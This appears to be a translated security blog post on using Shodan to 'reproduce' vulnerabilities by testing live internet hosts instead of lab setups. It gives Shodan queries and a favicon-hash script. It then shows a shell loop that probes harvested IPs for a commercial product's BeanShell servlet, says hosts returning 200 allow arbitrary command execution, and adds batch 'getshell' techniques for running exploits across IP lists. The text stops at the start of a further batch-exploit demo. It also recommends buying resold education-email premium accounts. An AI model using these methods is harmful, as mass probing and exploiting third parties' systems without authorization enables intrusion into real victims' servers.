In the process of learning about security, reproducing vulnerabilities is an essential step. However, there are several pain points associated with reproducing vulnerabilities.
- Reproducing the vulnerability takes 5 minutes, but setting up the environment takes 2 hours.
- Commercial software and closed-source components cannot be downloaded and installed.
- Newly discovered 0day vulnerabilities cannot be quickly reproduced.
Vulhub solves most of the first type of pain points. The second and third can be addressed using Shodan. Recently, while continuously reproducing vulnerabilities, using Shodan has greatly improved the efficiency of reproducing them. I have summarized some Shodan usage tips.
Note: This article only shares personal techniques for reproducing vulnerabilities and should not be used for illegal purposes.
Experimental Environment
- CentOS 6 Server
- Shodan https://www.shodan.io/
- Alibaba Cloud Vulnerability Database https://avd.aliyun.com/
- Vulhub https://github.com/vulhub/vulhub
Alibaba Cloud Vulnerability Database
Reproducing vulnerabilities is often targeted. For example, I need to reproduce weaponized vulnerabilities in bulk, which generally include RCE and unauthorized access vulnerabilities. The Alibaba Cloud Vulnerability Database does not support filtering by vulnerability status.
I wrote a simple crawler script to scrape and filter this vulnerability database.
import requests from bs4 import BeautifulSoup import lxml import re import time with open("CVE.txt","w")as f: for i in range(1,31): # Number of vulnerability pages r = requests.get('https://avd.aliyun.com/high-risk/list?page={}'.format(i)) soup = BeautifulSoup(r.text,"lxml") for tr in soup.find("tbody").find_all("tr"): link = "https://avd.aliyun.com" + tr.td.a['href'] title = tr.find_all("td")[1].string cve = tr.find_all("button")[-2]["title"] status = tr.find_all("button")[-1]["title"] print(cve,status,title,link) f.write("{} {} {} {}\n".format(cve,status,title,link)) time.sleep(1)

The Alibaba Cloud Vulnerability Database categorizes and organizes valuable vulnerabilities. Each vulnerability has detailed descriptions, disclosure times, and current statuses, which are highly valuable for reproducing vulnerabilities.
Shodan Syntax
Shodan search syntax reference https://www.shodan.io/search/filters

Common Filtering Rules for Reproducing Vulnerabilities
- âKeywordâ Direct keyword search
- Port (Port:xxxx)
- http.title Website title (http.title:âxxxxxâ)
- http.html Website content (http.html:âxxxxxâ)
- http.status Website status code (http.status:xxx)
- http.favicon.hash Website favicon hash (http.favicon.hash:xxxxxxxx)
- vuln Vulnerability CVE (vuln:CVE-20xx-xxxx)
These filters cover common scenarios for reproducing vulnerabilities.
âKeywordâ Direct Keyword Search
For example, searching for âsshâ will return all IPs with SSH components installed. If the keyword contains spaces, enclose it in quotes.
If you want to search for http.header values, you can also search directly (Shodan does not have a separate filter option for headers).

The bottom left corner shows the top ports used by SSH, with the default port 22 being the most common.
Port (Port:xxxx)
Filter hosts with specified open ports.

http.title Website Title (http.title:âxxxxxâ)
Filter keywords in website titles.

http.html Website Content (http.html:âxxxxxâ)
Specify keywords in the HTTP body content. Shodanâs default search results only display header content.

http.status Website Status Code (http.status:xxx)
Common status codes include 200, 302, 403, 404, 500, etc.

http.favicon.hash Website Favicon Hash (http.favicon.hash:xxxxxxxx)

How to Get the Hash Value of a Known Websiteâs Favicon?
Below is a Python 2 script that generates the hash of a specified websiteâs favicon URL.
import mmh3 import requests import sys url = sys.argv[1] response = requests.get(url) favicon = response.content.encode('base64') hash = mmh3.hash(favicon) print 'https://www.shodan.io/search?query=http.favicon.hash:'+str(hash)

vuln Vulnerability CVE (vuln:CVE-20xx-xxxx)
Search for hosts with specified CVE vulnerabilities. Not highly recommended, as most CVEs cannot be found. (This feature requires upgrading to a Shodan premium account)
Heartbleed Vulnerability
Shodan Does Not Support Regular Expressions

Using the Shodan API
Shodan CLI installation reference link: https://help.shodan.io/command-line-interface/0-installation
[root@VM-4-7-centos ~]# shodan -h Usage: shodan [OPTIONS] COMMAND [ARGS]... Options: -h, --help Show this message and exit. Commands: alert Manage network alerts for your account convert Convert the given input data file to a different format. count Return the number of search results data Bulk data access to Shodan domain View all available information on a domain download Download search results and save them in compressed JSON... honeyscore Check if an IP is a honeypot. host View all available information on an IP address info Show general information about your account init Initialize the Shodan command-line myip Print your external IP address org Manage your organization's access to Shodan parse Extract information from compressed JSON files. radar Real-time map of some of the results found by Shodan. scan Scan an IP/network block using Shodan. search Search the Shodan database stats Provide summary information about search queries stream Stream data in real-time. version Print the version of this tool.
The most commonly used parameter is search.
[root@VM-4-7-centos ~]# shodan search -h Usage: shodan search [OPTIONS] Search the Shodan database Options: --color / --no-color --fields TEXT List of properties to show in the search results. --limit INTEGER Number of search results to return. Maximum: 1000 --separator TEXT Separator between search properties results. -h, --help Show this message and exit.
Common command example: Filter keyword results to display only IP and port, separated by a colon, and show only 10 entries.
shodan search 'keyword' --fields ip_str,port --separator : --limit `10
Shodan Vulnerability Reproduction in Practice
For example, consider an RCE vulnerability in a certain commercial software component. This component cannot be quickly set up using Vulhub. Setting up the environment to reproduce the vulnerability manually is too cumbersome.
Using the Shodan API to extract IP and port information
The vulnerability detection logic is very simple; as long as the page exists, the vulnerability exists. Therefore, you can quickly verify the existence of the vulnerability through a shell.
for ip in `head NC_ip_port.txt`; do curl -I -m 10 -o /dev/null -s -w "%{http_code} %{url_effective}\n" http://$ip/servlet/~ic/bsh.servlet.BshServlet & done

Open any URL that returns a 200 status code, and you can execute arbitrary commands.

How to Get a Shodan Premium Account?
- Apply using an educational email.
- Purchase during Shodanâs promotional events at a low price. (A few years ago, I bought it for one dollar during Shodanâs Black Friday event, but the event time is uncertain.)
- Buy it at a low price on Xianyu. (Also applied using an educational email)
I personally recommend the third option, as it is cheap and convenient.

Automated Getshell Techniques
Shell-for Loop to Create Multiple Processes
Usually, the ready-made exploits available online are implemented as single-threaded scripts. We cannot modify each exploitâs code to make it multi-threaded. Therefore, the simplest way is to use a shell-for loop to create multiple processes, improving the efficiency of exploit execution.
Below are some of my commonly used demos.
Batch Execute curl to Display Status Code and URL
for ip in `cat ip_port.txt`; do curl http://$ip/ -I -m 10 -o /dev/null -s -w "%{http_code} %{url_effective}\n" & done
Batch Execute exp.py, Redirect Error Output, Save Standard Output to File
